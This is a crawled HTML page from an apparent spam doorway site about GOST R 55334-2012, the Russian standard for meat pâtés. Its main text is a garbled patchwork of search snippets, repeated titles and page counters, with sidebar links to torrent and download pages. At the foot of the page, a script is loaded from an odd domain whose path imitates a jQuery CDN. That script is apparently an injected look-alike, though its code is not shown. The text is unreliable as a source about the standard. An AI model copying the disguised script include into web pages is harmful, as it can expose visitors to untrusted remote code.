

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eedohngoh.blivesta.com/fy0-gost-r-55334-2012.html
body_size: 2582
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост р 55334 2012 - eedohngoh.blivesta.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eedohngoh.blivesta.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост р 55334 2012</h2>
                            </header>
                            <p>СанПиН 2.1.4.1074-01 Питьевая вода. Гигиенические требования к качеству воды централизованных. ГОСТ Р 55334-2012. НАЦИОНАЛЬНЫЙ СТАНДАРТ РОССИЙСКОЙ ФЕДЕРАЦИИ. ПАШТЕТЫ МЯСНЫЕ И МЯСОСОДЕРЖАЩИЕ. Технические условия. 12 ГОСТ 8687-65 Консервы мясорастительные. Фасоль, горох или чечевица с мясом. ГОСТ: Паштеты мясные и мясосодержащие. Технические условия. ГОСТ Р 55334-2012. ГОСТ Р 55334-2012 · GostExpert.ru. Страница: 1/20. Page 2. ГОСТ Р 55334- 2012 · GostExpert.ru. Страница: 2/20. Page 3. ГОСТ Р 55334-2012 · GostExpert. 
Бесплатно полный текст ГОСТ Р 55334-2012 Паштеты мясные и мясосодержащие. Технические условия. Обозначение англ: GOST R 55334-2012. Статус: введен впервые. Название рус.: Паштеты мясные и мясосодержащие. Технические условия. Название. С Т А Н Д А Р Т. Р О С С И Й С К О Й. Ф Е Д Е Р А Ц И И. ГОСТ Р. 55334—. 2012. ПАШТЕТЫ МЯСНЫЕ И МЯСОСОДЕРЖАЩИЕ. Технические условия. Настоящий стандарт распространяется на мясные и мясосодержащие паштеты, предназначенные для непосредственного употребления в пищу. Обозначение ГОСТ, ГОСТ Р 55334-2012. Наименование на русском языке, Паштеты мясные и мясосодержащие. Технические условия. Наименование. Обозначение, ГОСТ Р 55334-2012. Полное обозначение, ГОСТ Р 55334- 2012. Заглавие на русском языке, Паштеты мясные и мясосодержащие. 25 дек 2016  ТИ к ГОСТ Р 55334-2012 ПАШТЕТЫ МЯСНЫЕ И МЯСОСОДЕРЖАЩИЕ. рецептуры, технологическая инструкция (ТИ) опубликовано. NormaCS. Нормативные документы. СанПиН 2.1.4.1074-01 Питьевая вода. Гигиенические требования. 12 ГОСТ 8687-65 Консервы мясорастительные. Фасоль, горох или чечевица с мясом. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fy0-skachat-sborku-videoklipov-2014.html">Скачать сборку видеоклипов 2014</a></li>
                                <li><a href="fy0-knigi-telegina.html">Книги телегина</a></li>
                                <li><a href="fy0-gdz-algebre-makarychev-7-klass.html">Гдз алгебре макарычев 7 класс</a></li>
                                <li><a href="fy0-fony-dlya-prezentacii-peterburg.html">Фоны для презентации петербург</a></li>
                                <li><a href="fy0-arena-himki-oficialnyy-sayt-shema-zala.html">Арена химки официальный сайт схема зала</a></li>
                                <li><a href="fy0-g150xg01-v3-pdf.html">G150xg01 v3 pdf</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>СанПиН 2.1.4.1074-01 Питьевая вода. Гигиенические.</li>
<li>Перечень ТР ТС 034/2013.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-zerkalo-tayn-skachat-polnuyu-versiyu.html">Зеркало тайн скачать полную версию</a></li>
                                            <li><a href="fy0-vverh-2009-torrent.html">Вверх 2009 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-trudovoy-dogovor-voditelya-ekspeditora-obrazec-skachat.html">Трудовой договор водителя экспедитора образец скачать</a></li>
                                            <li><a href="fy0-gost-tverdogo-syra.html">Гост твердого сыра</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-skachat-treyner-dlya-t-34-protiv-tigra.html">Скачать трейнер для т 34 против тигра</a></li>
                                            <li><a href="fy0-dom-obrazcovogo-poryadka-torrent.html">Дом образцового порядка торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-skachat-taynyy-krug-knigu.html">Скачать тайный круг книгу</a></li>
                                            <li><a href="fy0-driver-news.html">Driver news</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
